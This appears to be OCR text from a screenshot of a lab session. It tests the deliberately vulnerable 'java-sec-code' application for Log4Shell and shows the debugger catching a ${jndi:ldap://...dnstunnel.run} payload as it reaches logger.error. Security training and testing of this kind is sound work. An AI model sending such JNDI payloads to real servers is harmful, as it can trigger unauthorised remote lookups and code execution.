 Home Page
127.0.0.1:8080/index
应用
Hello admin.
Welcome to login java-sec-code application. Application Infomation
Swagger CmdInject JSONP Picture Upload File Upload Cors Pa
JWTCreateToken GetUserFromJWTToken
...
logout
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to C
Elements Console Sources Network Performance Memory Applic
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:8080/log4j?token=%24%7Bjndi%3Aldap%3A%2F%2Fhpwac
Enable POST
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help java-sec-code - Log4j.java [java-sec-code]
Application
java-sec-code-master (1) java-sec-code-master src main java org joychou controller Log4j
uploadPic.html uploadStatus.html xxe_upload.html Fastjson.java Login.java FileUpload.java Log4j.java Invocable
Project
16 * Fix: Update log4j to lastet version.
17 * @param token token
18 */
19 @GetMapping("/log4j")
20 public String log4j(String token) { token: "${jndi:ldap://hpwacsztpb.dnstunnel.run}"
21 if(token.equals("java-sec-code")) {
22 return "java sec code";
23 } else {
24 logger.error(token); token: "${jndi:ldap://hpwacsztpb.dnstunnel.run}"
25 return "error";
26 }
27 }
28
29 }
30
Debug: Application
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-7"...n group "main": RUNNING
this = {Log4j@10120}
token = "${jndi:ldap://hpwacsztpb.dnstunnel.run}"
log4j:24, Log4j (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:205, InvocableHandlerMethod (org.springframework.web.met
invokeForRequest:133, InvocableHandlerMethod (org.springframework.
Structure